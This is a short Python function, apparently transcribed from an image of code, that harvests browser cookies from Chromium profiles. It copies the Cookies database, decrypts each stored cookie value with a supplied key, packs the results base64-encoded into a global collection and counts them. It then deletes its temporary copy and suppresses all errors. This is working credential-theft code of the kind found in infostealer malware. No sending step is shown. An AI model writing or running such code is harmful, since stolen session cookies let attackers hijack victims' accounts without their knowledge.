 def chromiumcookies(profilepath, browser, subpath, decryption_key):
    global COOKIECOUNT
    try:
        cookies_file = os.path.join(profilepath, "Network", "Cookies")
        temp_db = os.path.join(profilepath, f"{browser['name']}-ck.db")

        if os.path.exists(cookies_file):
            shutil.copy(cookies_file, temp_db)
        else:
            return
        connection = sqlite3.connect(temp_db)
        cursor = connection.cursor()

        cursor.execute("SELECT host_key, name, encrypted_value FROM cookies")

        cookie_str = ""

        for row in cursor.fetchall():
            host = row[0]
            name = row[1]
            try:
                value = decrypt_data(row[2], decryption_key)
            except Exception:
                value = "Decryption Failed"
            cookie_str +=
f"{host}\tTRUE\t/\tFALSE\t13355861278849698\t{name}\t{value}\n"
            COOKIECOUNT += 1
        COOKIES.append({"browser": browser["name"], "profile": subpath,
"cookies": base64.b64encode(cookie_str.encode()).decode()})
        cursor.close()
        connection.close()
        os.remove(temp_db)
    except Exception:
        pass